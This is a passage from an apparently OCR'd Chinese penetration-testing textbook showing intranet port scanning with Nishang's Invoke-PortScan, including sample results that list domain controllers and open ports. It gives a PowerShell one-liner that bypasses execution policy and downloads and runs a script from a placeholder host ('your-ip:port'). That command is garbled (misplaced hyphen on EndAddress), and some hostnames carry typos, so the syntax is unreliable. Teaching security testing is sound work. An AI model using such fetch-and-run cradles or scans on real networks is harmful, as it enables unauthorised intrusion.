 图 2-3-10
3．利用 PowerShell 进行端口扫描
NiShang 是基于 PowerShell 的渗透测试专用框架，集成了各种脚本和 Payload，广泛
用于渗透测试的各阶段。
NiShang 的 Scan 模块中也有一个 Invoke-PortsCan.ps1 脚本，可以用来对主机进行端
口扫描（具体见 Github 上的相关网页）。
执行以下命令：
Invoke-PortScan -StartAddress 10.10.10.1 -EndAddress 10.10.10.20 -ResolveHost -ScanPort
对内网的一个主机范围执行默认的端口扫描，结果如图 2-3-11 所示。
PS C:\Users\William> Invoke-PortScan -StartAddress 10.10.10.1 -EndAddress 10.10.10.20 -ResolveHost -ScanPort
IPAddress HostName Ports
--------- -------- -----
10.10.10.1 WIN11.local {80, 139, 445, 3306}
10.10.10.11 DC-1.domain.comn {53, 139, 389, 3389}
10.10.10.12 DC-2.domain.con {53, 139, 389, 445}
10.10.10.13 WIN2012-WEB1... {80, 139, 445, 3389}
10.10.10.17 WIN10-CLIENT... {139, 445}
图 2-3-11
执行以下命令：
powershell.exe -exec bypass -Command "IEX(New-Object Net.WebClient).DownloadString
('http://your-ip:port/Invoke-portscan.ps1');Invoke-PortScan -StartAddress 10.10.10.1 EndAddress
-10.10.10.20 -ResolveHost -ScanPort -Port 80, 88, 135, 139, 443, 8080, 3306, 3389"